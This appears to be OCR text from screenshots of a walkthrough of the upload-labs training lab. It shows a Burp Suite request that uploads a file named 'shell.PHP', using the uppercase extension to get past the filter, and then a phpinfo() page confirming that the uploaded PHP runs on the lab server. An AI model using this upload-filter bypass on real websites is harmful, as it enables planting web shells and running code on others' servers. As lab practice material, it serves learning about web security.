 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
3 × 4 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-06/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUsfo7NHhnTA4C5Ro
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUsfo7NHhnTA4C5Ro
16 Content-Disposition: form-data; name="upload_file";
filename="shell.PHP"
17 Content-Type: application/octet-stream
Search... 0 matches
Response
Pretty Raw Hex Render \n
file" name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202303311101296114.PHP"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1
</a>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 4,205 bytes | 18 millis
2.
upload-labs PHP 7.3.4 - phpinfo()
不安全 192.168.23.128/upload-labs/upload/202303311101296114.PHP
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号: jayjay66... https://auth0.open...
PHP Version 7.3.4 php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2